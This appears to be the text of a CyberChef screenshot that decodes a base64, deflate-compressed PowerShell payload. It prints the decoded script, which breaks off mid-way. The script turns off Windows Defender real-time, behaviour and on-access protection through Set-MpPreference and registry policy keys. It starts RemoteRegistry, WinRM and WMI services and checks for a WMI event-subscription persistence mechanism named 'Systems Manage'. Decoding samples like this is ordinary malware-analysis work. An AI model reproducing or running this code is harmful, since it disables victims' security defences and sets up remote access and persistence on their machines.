 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Raw Inflate
Start index
0
Initial output buffe…
0
Buffer expansion t…
Adaptive
Resize buffer after decompression
Verify result
Syntax highlighter
Language
powershell
Input
zVj/c9o2FP89d/kfVB+d7UttIEl7Gz1uTQhps4bAAVu2A44TtgAlRvIsAcma/mX7YX/S/oU9yTYYB5p2vd1KLliWnp4+76ve4+8//xrPmScpZ6hLhHSu+fLVsWWjD/
t7CD4RkfOIISteo+zo0EYOZj6ypJoJsZwiwhaVfqvdrNU7nWZ7eNKuvbvo1q9fHQPx/t7H/b3cCYrLoxN6F0y2ZDSoVAT9gyCH/
I6O9eb9vQ6RTiNsRWRMIsI8WDyjAo8C0iY4kHRGGpxRySPKJqggozlBD6g5l87VPAj299pkgrDvI+Pd+/
pvw8tm7eRy2DgBiFf1fqd53r0+adf7LR5QjxLRb1Av4oKPZR9g+nwp0Bkcy3wSGai4QMnBJ0zSTni/xBFBRYna9bfDs+tm+wwVfVRGxfF/
AqCvxHW6IC9qRVwSrdIsqlMyxQvKo4w6vh1wTXbieUSI9eo3BK7jYdZkqTvVmZp7Gh4jEgmJI6ALvY7YvXbJPQwG2UVAZoAJZKVCRve7udRD2cBhSHbxAalnk5ncvdpubKwVcNXqwZ
HgJwPrLcTYdeOiOboB7SDnCs+ICDHEWsS57HfmI+FFNNRmc2oBFgINh+c0kCTq8hpnYj4j0SmoXTmdEy8gYzhsqfxwefG+jsznnXshyUygBmZ4Qp6bBqDp1C/
rtS6KCW37NaAaZVBNSFejOv2J1D4XVX1BmEwQOOMEidpZReYmBBRTZYEouhiG91Uwanw2gyx5SRnReFIVPYUopduKiY4tq4B1aiwwMCFkYnAqqzB6POVlpuwk0RYuxAUDZwgC4qMqK
pzjQBBIsQQemiTD3zA2ma/
fvfQ9ZbuTMUJr1tvIupCpNZVO84WQMphlZOnw2AmFVo0LLqz+lzy6pWzMoxlWinaBfAK7BKm+sSzLxHPzwJRTV33zUgAP4XrwzWembb8AghmmgSs5TKWraqxWbRUKi4mA099Y6oVRD
8af5glkchYCWQlGvhwHeLKWKVmylEyugBRkAc5eaWDbbpvPmQ9uFapspEwKVIraYQSVVpbKM8wqcjvz8hbminr7AblDVgZLVmIFxGzj6U1LIgR2sAq0WnpdoMiBXFmGwcFBlr36pAF
UYCLg/HaucH+Xjl1yR/QZBTpA37v6b3N7dttq7EYkDCD2LCPZY7ww7pKPYecYQHkCwcaqhnX4sldyXg4eDuFxPOj7D/Asw/
PD4ceHXtn5YfBj37f77v9DZ2zChjhci+6Av3vTlSh5FWsxEyWCljQxEeBrm2R5+z3eulJnbuP6NTMEhM8Sn4Y4YhJTJtYGsZMS8VnimVtJ8oIooXMMU7/
ehnvtonlR9fJO3/6kMvJht0sRav8WvBnpPuQ9+VFEPQ11G8xPyP0JRkkM6zyrcMeUKcinY7kAd1Kc6lYzHqQauTmn+dxUYfuN5nMMg8c5YXv6Ah/cnr/
Sz+48loN0UEXlnZZbCQNUitsO51bXnGa29bD4slAcgFMxpnzCaumO0u4Dqb5XHx2m1iy9Hwyu1XpUKqUt2Hpe4/
wXgTKKCL79vIhfYSxvwxhDKQ922+exJOmeLxDnM0TaIZaWZ0fg57jmQ/Qprk/
pLylw4ICq+jqwzApUEcfHR6qMUPGYKYxgJr3nFySqWldQDyVF+RUUQtdkVAsoFJS2e8aXLODY7+g71jKmUoaVYlGdUFwWYbMr76Rhu92Iziw7rQYsxVYrOC4Os1EOK0MICih8r2dU1
7EDZOoS1ydjPA9kJW6shjUekeF5MBfTYQ17U9N2oa2CxkRCG9YzgY05cH/BQTaFrk5WZWlyUN7A5I7KHcpTzrP+eSKjJEnuVBoyLuq/
gntlqkdVNi7JyEu05SfaiisSy8xqC+DApenduqEoQz2Y3ICFERbk1TEw70FVDjRyUKl0+ameTZTei8t3twso3DrzuOp/
gOxnYMt94kJXdXovCVxlCqedWKFAVf1r6b7MCSOu2mLdNBHdLhkF9YNKXP3GDca9YFD0Lkja2Lb4kkSdKQmC/
qLslvqhehfqXRVVBnJOogl0EUxeQkuJkOEwrhInZxDASzSlvk+gUyHMS4WELTHrjryHwHyXULTABbrTaG671F+Xk5bCrzzINFeRm8xsNhybNl0bMu6nZqrZrNd0Z3p0OGyC/4CQbBK
r1Ha5wGAWqrr1eUTWt6x5dGiujqDkLmv0LwoRzCSVEb/BTBle1Y7Z/PC1nBc0mosV438A
2208
1
Raw Bytes
LF
Output
function Test-Wow64() {
    return (Test-Win32) -and (test-path env:\PROCESSOR_ARCHITEW6432)
}
function Test-Win32() {
    return [IntPtr]::size -eq 4
}
Set-MpPreference -DisableRealtimeMonitoring $true | Out-Null
Reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f | Out-Null
Reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableBehaviorMonitoring /t REG_DWORD /
d 1 /f | Out-Null
Reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableOnAccessProtection /t REG_DWORD /
d 1 /f | Out-Null
Reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableScanOnRealtimeEnable /t
REG_DWORD /d 1 /f | Out-Null
net start RpcSs | Out-Null
net start RpcLocator | Out-Null
net start RemoteRegistry | Out-Null
net start RpcEptMapper | Out-Null
net start Winmgmt | Out-Null
net start WinRM | Out-Null
$a=([string](Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding -Filter "__Path LIKE '%Systems Manage%'" |
SELECT __Path));
$b=([string](geT-WMIOBJeCt -Namespace root\Subscription -Class __EventFilter -filter "Name= 'Systems Manage Filter'" | SELECT Name));
$c=([string](geT-WMIOBJeCt -Namespace root\Subscription -Class CommandLineEventConsumer -filter "Name= 'Systems Manage Consumer'" |
SELECT Name));
if(($a -eq $null) -or ($b -eq $null) -or ($c -eq $null)){
    $IsInstalled = $False
}else{
  if(($a -eq "") -or ($b -eq "") -or ($c -eq "")){